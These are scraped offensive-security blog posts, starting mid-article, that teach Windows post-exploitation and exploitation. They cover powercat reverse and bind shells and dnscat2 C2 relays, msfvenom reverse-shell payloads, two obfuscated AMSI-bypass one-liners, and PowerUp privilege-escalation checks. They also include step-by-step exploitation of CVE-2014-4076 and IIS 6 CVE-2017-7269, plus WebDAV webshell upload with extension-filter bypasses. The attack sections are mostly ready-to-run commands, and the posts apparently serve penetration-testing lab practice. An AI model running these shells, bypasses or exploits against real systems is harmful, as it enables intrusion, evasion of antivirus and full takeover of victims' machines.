- powercat -c 10.1.1.1 -p 443 -i C:\inputfile
Recieve File:
- powercat -l -p 8000 -of C:\inputfile
Shells
powercat can be used to send and serve shells. Specify an executable to -e, or use -ep to execute powershell.
Serve a cmd Shell:
- powercat -l -p 443 -e cmd
Send a cmd Shell:
- powercat -c 10.1.1.1 -p 443 -e cmd
Serve a shell which executes powershell commands:
DNS and UDP
powercat supports more than sending data over TCP. Specify -u to enable UDP Mode. Data can also be sent to a dnscat2 server with -dns. Make sure to add “-e open –no-cache” when running the dnscat2 server.
Send Data Over UDP:
- powercat -c 10.1.1.1 -p 8000 -u
- powercat -l -p 8000 -u
Connect to the c2.example.com dnscat2 server using the DNS server on 10.1.1.1:
- powercat -c 10.1.1.1 -p 53 -dns c2.example.com
Send a shell to the c2.example.com dnscat2 server using the default DNS server in Windows:
- powercat -dns c2.example.com -e cmd
Relays
Relays in powercat work just like traditional netcat relays, but you don’t have to create a file or start a second process. You can also relay data between connections of different protocols.
TCP Listener to TCP Client Relay:
- powercat -l -p 8000 -r tcp:10.1.1.16:443
TCP Listener to UDP Client Relay:
- powercat -l -p 8000 -r udp:10.1.1.16:53
TCP Listener to DNS Client Relay
- powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
TCP Listener to DNS Client Relay using the Windows Default DNS Server
- powercat -l -p 8000 -r dns:::c2.example.com
TCP Client to Client Relay
- powercat -c 10.1.1.1 -p 9000 -r tcp:10.1.1.16:443
TCP Listener to Listener Relay
- powercat -l -p 8000 -r tcp:9000
Generate Payloads
Payloads which do a specific action can be generated using -g (Generate Payload) and -ge (Generate Encoded Payload). Encoded payloads can be executed with powershell -E. You can use these if you don’t want to use all of powercat.
Generate a reverse tcp payload which connects back to 10.1.1.15 port 443:
- powercat -c 10.1.1.15 -p 443 -e cmd -g
Generate a bind tcp encoded command which listens on port 8000:
- powercat -l -p 8000 -e cmd -ge
Misc Usage
powercat can also be used to perform portscans, and start persistent servers.
Basic TCP Port Scanner:
- (21,22,80,443) | % {powercat -c 10.1.1.10 -p $_ -t 1 -Verbose -d}
Start A Persistent Server That Serves a File:
- powercat -l -p 443 -i C:\inputfile -rep
Reverse shell
1. Having already access to a server, you can download into it the tool and run it. First download the tool into your local Kali/Parrot machine
- git clone https://github.com/besimorhino/powercat.git
- cd powercat
- ls

2. Now start a web server in the local machine to transfer the files
- python3 -m http.server 8888

3. Now from the remote machine you can download the file in
- Invoke-WebRequest -URI ‘http://192.168.0.13:8888/powercat.ps1’ -Outfile .\powercat.ps1
- dir

4. Having the file in your server you can start a listener, first we need to bypass the execution policy
- powershell -ep bypass
- Import-Module .\powercat.ps1
- powercat -l -p 4444

Note: For this example, the AV and Firewall were turned off. AV could probably block powercat, and Firewall could block the opening port 4444
5. Now you can use netstat to verify the port has been opened
- netstat -an | FINDSTR 4444

6. Having that we can now create a reverse shell script using MSFVenom, and have it executed from another windows machine
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.7 LPORT=4444 -f exe > rev.exe
- ls
- python3.9 -m http.server 8888

7. Now, download the file into another Windows machine, and, execute it. (it should connect to our victim the one we just opened the port)

Note: We got a shell from user vry4n from the other machine.
Extra
This can be used locally also to elevate privileges. So you set up the listener, and have a schedule task (as an example) run the reverse shell program to the same machine with elevated privileges.
Bind shell
1. For a bind shell just execute the powercat.ps1 the same way
- powershell -ep bypass
- Import-Module .\powercat.ps1
- powercat -l -p 4455 -e cmd

2. Verify the port has been opened
- netstat -ano | FINDSTR 4455

2. In a remote machine, in this case Kali, you can run, to connect to that IP & port
- nc 192.168.0.7 4455
- whoami

by Vry4n_ | Dec 29, 2021 | WIndows Post-Exploitation
PowerSploit is a collection of Microsoft PowerShell modules that can be used to aid penetration testers during all phases of an assessment.
PowerUp
- Clearing house of common privilege escalation checks, along with some weaponization vectors.
How to
1. Download the Tool
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Privesc
- ls

2. Transfer the tool to the remote machine, first set a web server in the local machine
- python3 -m http.server 9999
3. In the remote server using powershell run the following
- IWR http://192.168.0.12:9999/PowerUp.ps1 -OutFile PowerUp.ps1
- dir

4. Bypass the execution policy

5. Bypass AMSI protection (anti-malware)
- sET-ItEM ( ‘V’+’aR’ + ‘IA’ + ‘blE:1q2’ + ‘uZx’ ) ( [TYpE]( “{1}{0}”-F’F’,’rE’ ) ) ; ( GeT-VariaBle ( “1Q2U” +”zX” ) -VaL ).”A`ss`Embly”.”GET`TY`Pe”(( “{6}{3}{1}{4}{2}{0}{5}” -f’Util’,’A’,’Amsi’,’.Management.’,’utomation.’,’s’,’System’ ) ).”g`etf`iElD”( ( “{0}{2}{1}” -f’amsi’,’d’,’InitFaile’ ),( “{2}{4}{0}{1}{3}” -f ‘Stat’,’i’,’NonPubli’,’c’,’c,’ )).”sE`T`VaLUE”( ${n`ULl},${t`RuE} )
# New AMSI bypass obfuscation:
- [ReF].”`A$(echo sse)`mB$(echo L)`Y”.”g`E$(echo tty)p`E”(( “Sy{3}ana{1}ut{4}ti{2}{0}ils” -f’iUt’,’gement.A’,”on.Am`s”,’stem.M’,’oma’) ).”$(echo ge)`Tf`i$(echo El)D”((“{0}{2}ni{1}iled” -f’am’,’tFa’,”`siI”),(“{2}ubl{0}`,{1}{0}” -f ‘ic’,’Stat’,’NonP’)).”$(echo Se)t`Va$(echo LUE)”($(),$(1 -eq 1))

Note. AntiVirus could block this from running.
6. Proceed to import PowerUp and run it
- Import-Module .\PowerUp.ps1
- Invoke-AllChecks

by Vry4n_ | Dec 22, 2021 | Windows Exploitation
In this article we will learn to enumerate users and groups manually.
1. Check the current user
- echo %USERNAME% || whoami
- whoami

Powershell

2. View the logged in user privileges

3. Display the user groups to which the current user belongs.

4. See the local users

Note: User1 is not listed as it is a Domain user
5. To view all users including local and domain users that have logged in to this machine

6. You can also see local users using powershell
- Get-LocalUser
- Get-LocalUser | Select-Object -Property Name,Enabled,LastLogon

7. We could also get usernames by inspecting the users directory (C:/Users)
- Get-ChildItem C:/Users -Force
- Get-ChildItem C:/Users -Force | Select Name

8. The “Net Accounts” command is used to set the policy settings on local computer, such as Account policies and password policies. This command can’t be used on domain controller. This command is only used on local computer.

9. Learn more about a specific local user

10. net localgroup displays the name of the server and the names of local groups on the computer.

11. you can also get the local groups using Powershell
- Get-LocalGroup
- Get-LocalGroup | ft Name

12. You can also see the users that belong to a group
- net localgroup administrators

13. You can also get user membership using powershell
- Get-LocalGroupMember Administrators
- Get-LocalGroupMember Administrators | ft Name,PrincipalSource

by Vry4n_ | Sep 18, 2021 | WIndows Post-Exploitation
Microsoft Windows TCP/IP stack (tcpip.sys and tcpip6.sys) could allow a local authenticated attacker to gain elevated privileges on the system, caused by improper handling of objects in memory. By running a specially crafted application, an authenticated attacker could exploit this vulnerability to run arbitrary code in the context of another process and potentially take complete control over the system.

Affected Products
Microsoft Windows Server 2003 SP2
Microsoft Windows Server 2003 SP2 Itanium
Microsoft Windows Server 2003 SP2 x64
Exploit 1 (Using a script)
1. Identify the server is vulnerable to CVE-2014-4076, I used (https://github.com/bitsadmin/wesng)

2. Once you have verified it, you can compile one of the exploits available at exploit-db, I will use (https://www.exploit-db.com/exploits/37755) as an example
3. Download the exploit
- searchsploit “TCP/IP IOCTL”
- searchsploit -m windows/local/37755.c

4. Compile it
- sudo apt-get install gcc-mingw-w64
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32

Note: I get an error at compiling, so we have to solve that
5. To solve the compiling issue do the following
- REMOVE: typedef DWORD NTSTATUS

- REPLACE: typedef _Return_type_success_(return >= 0) LONG NTSTATUS;

6. Now try to recompile
- i686-w64-mingw32-gcc-win32 37755.c -o exploit.exe -lws2_32
- ls -l exploit.c

7. Having the executable compiled, now it is time to have it transferred to the remote server. First start a SMB server at the attacking machine
- python3 ./impacket/examples/smbserver.py evilshare .

8. Now from the windows host scan the share and download the
- net view \\192.168.0.11
- dir \\192.168.0.11
- copy \\192.168.0.11\EVILSHARE\exploit.exe exploit.exe

9. Verify the file has been downloaded. You can also attempt to download to %TEMP% folder if you don’t have permissions in the current directory

10. Now verify the current user, run the script, and verify if the session has been elevated.
- whoami
- exploit.exe
- whoami

Note: As you can see we elevated from regular user “cr7” to “nt authority\system”
Exploit 2 (Metasploit)
1. Having a meterpreter session, we can now run a module dedicated to the CVE-2014-4076 (exploit/windows/local/ms14_070_tcpip_ioctl)
- background
- search cve:2014-4076

2. Select the post exploitation module and see its options
- use exploit/windows/local/ms14_070_tcpip_ioctl
- show options

3. In this case I will set SESSION, LHOST & LPORT, then run it
- set SESSION 11
- set LHOST 10.10.14.4
- set LPORT 8877
- run

4. After a successful run, a new session will be created with “nt authority\system” permissions.

Remedy
Apply the appropriate patch for your system, as listed in Microsoft Security Bulletin MS14-070
References
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2014/ms14-070?redirectedfrom=MSDN
https://packetstormsecurity.com/files/130159
https://www.exploit-db.com/exploits/35936
https://www.exploit-db.com/exploits/37755
https://packetstormsecurity.com/files/130257
by Vry4n_ | Sep 17, 2021 | Windows Exploitation
Microsoft IIS is vulnerable to a buffer overflow, caused by improper bounds checking by the ScStoragePathFromUrl function in the WebDAV service. By sending an overly long header beginning with If: http:// in a PROPFIND request, a remote attacker could overflow a buffer and execute arbitrary code on the system.

Affected Products
Microsoft IIS 6.0
Detection
Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

- nmap –script http-webdav-scan -p80 10.10.10.14

Exploitation (Metasploit)
1. For this we will use the module (iis_webdav_scstoragepathfromurl)
- search cve:2017-7269
- use exploit/windows/iis/iis_webdav_scstoragepathfromurl
- show options

2. Set the required options in this case
- set RHOSTS 10.10.10.15
- set RPORT 80
- set LHOST 10.10.14.4
- set LPORT 4444
- run

3. Once, we get the connection back we can get out shell

Note: You can use different payloads other than meterpreter, example windows/shell/reverse_tcp
1. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/danigargu/explodingcan)
1. Download the script from GitHub
- git clone https://github.com/danigargu/explodingcan.git
- cd explodingcan
- ls

2. Using MSFVenom create a payload in shellcode, and save it to a file
- msfvenom -p windows/shell_reverse_tcp -f raw -e x86/alpha_mixed LHOST=10.10.14.4 LPORT=4455 > shellcode_rev

3. Now start a netcat listener

4. Run the script and pass the reverse shellcode as argument
- python explodingcan.py http://10.10.10.15 shellcode_rev

5. Now check the listener

2. Exploitation (Script)
There is another way to exploit this vulnerability using a custom script, I will use (https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269)
1. Download the script from GitHub
- git clone https://github.com/g0rx/iis6-exploit-2017-CVE-2017-7269.git
- cd iis6-exploit-2017-CVE-2017-7269
- ls

2. Now start a netcat listener

3. Run the script and pass the arguments it needs, you can rename the script to add .py extension
- python “iis6 reverse shell” 10.10.10.14 80 10.10.14.4 4455

4. Now check the listener, we should have a shell back

Remedy
Refer to Microsoft KB3197835 for patch, upgrade or suggested workaround information.
References
https://packetstormsecurity.com/files/142060
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-7269
https://bugtraq.securityfocus.com/archive
https://exchange.xforce.ibmcloud.com/vulnerabilities/123756
https://www.f5.com/labs/articles/threat-intelligence/windows-iis-60-cve-2017-7269-is-targeted-again-to-mine-electroneum
https://nvd.nist.gov/vuln/detail/CVE-2017-7269
by Vry4n_ | Sep 17, 2021 | Web Exploitation
WebDAV stands for “Web-based Distributed Authoring and Versioning”. It is a set of extensions to the HTTP protocol which allows users to collaboratively edit and manage files on remote web servers.
The basic functionality of WebDAV includes enabling users to share, copy, move and edit files through a web server. It can also be used to support collaborative applications with features like file locking and revision tracking.
A HTTP Server with WebDav active is a server where you probably can update, delete, move, copy files. Sometimes you need to have valid credentials (usually check with HTTP Basic Authentication).
You should try to upload some webshell and execute it from the web server to take control over the server.
Other common configuration is to forbid uploading files with extensions that will be executed by the web server, you should check how to bypass this:
- Upload files with executable extensions (maybe it’s not forbidden).
- Upload files without executable extensions (like .txt) and try to rename the file (move) with an executable extension.
- Upload files without executable extensions (like .txt) and try to copy the file (move) with executable extension.
- (OPTIONAL) you can bypass by adding at the end of the name “;.txt” and the file will be executed as if it were a .asp file (you could also use “.html” instead of “.txt” but DON’T forget the “;”, Then you can upload your shell as a “.txt” file and copy/move it to a “.asp;.txt” file.
WebDAV Features and Use
WebDAV extends HTTP headers for communication with a server. The new headers include:
- COPY, copy a resource
- MOVE, move a resource
- MKCOL, create a collection, for example, a folder
- PROPFIND, retrieve properties stored as XML
- PROPPATCH, change and/or remove properties
- LOCK, put a lock on a resource
- UNLOCK, remove a lock from a resource
Identify
Metasploit
1. Identify whether WebDAV is running using Metasploit. The scanner will return some HTTP information, including the Apache version number and whether WebDAV is enabled or not.
- use auxiliary/scanner/http/webdav_scanner
- show options
- set RHOST 10.10.10.15
- run

DAVtest
DAVTest tool tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable.
DAVTest supports:
- Automatically send exploit files
- Automatic randomization of directory to help hide files
- Send text files and try MOVE to executable name
- Basic and Digest authorization
- Automatic clean-up of uploaded files
- Send an arbitrary file
This program attempts to exploit WebDAV enabled servers by:
- attempting to create a new directory (MKCOL)
- attempting to put test files of various programming langauges (PUT)
- optionally attempt to put files with .txt extension, then move to executable (MOVE)
- optionally attempt to put files with .txt extension, then copy to executable (COPY)
- check if files executed or were uploaded properly
- optionally upload a backdoor/shell file for languages which execute
- Additionally, this can be used to put an arbitrary file to remote systems.
https://github.com/cldrn/davtest
1. Run the tool help to see its options

2. Test File Permissions with DAVTest, all we need to do is provide it with a valid URL pointing to an instance of WebDAV. Naturally, use the -url switch followed by the correct URL. It begins by testing the connection and attempts to create a test directory, which we see is a success. Next, DAVTest will send a variety of different types of files to determine what can be uploaded.
- davtest -url http://10.10.10.15

NOTE: testing for file execution. We can see there the ones that could execute .txt and .html only
- 3. Now we can check some of the files that we uploaded using PUT
- http://10.10.10.15/DavTestDir_jinj8h/davtest_jinj8h.txt

Manual DAV test
1. Create a .txt file
- echo “Welcome to Vk9 Security” > file.txt
- curl -i -s -k -X PUT http://10.10.10.15/davtest.txt -d @file.txt
- curl -i -s -k -X GET http://10.10.10.15/davtest.txt

2. We can also visit it from the browser
- http://10.10.10.15/davtest.txt

Nikto
1. Scan the website using nikto, you may find info there

Nmap
- nmap -T4 -p80 –script=http-iis-webdav-vuln 10.10.10.15

Exploitation
1. Exploitation (BurpSuite)
1. We can inspect what DAVtest is doing by redirecting traffic to BurpSuite or any other web proxy. First configure the proxy to redirect traffic from the remote host to the local address
- Bind port 80 and loopback only, in binding tab

- Redirect traffic from remote host, in request handling tab

2. Make sure the listener has been created

3. If you run DAVtest to localhost, you will receive the requests into BurpSuite
- davtest -url http://localhost
